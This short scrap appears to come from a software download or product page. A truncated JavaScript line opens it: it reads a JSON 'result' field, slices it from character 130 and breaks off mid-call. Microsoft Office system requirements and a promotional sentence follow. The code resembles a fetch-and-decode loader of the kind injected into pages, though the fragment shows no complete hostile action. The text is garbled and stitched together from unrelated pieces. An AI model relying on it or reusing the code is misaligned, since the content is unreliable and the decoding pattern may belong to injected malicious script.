
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
64 GB required
Microsoft Office empowers users in their work,
studies, and creative projects.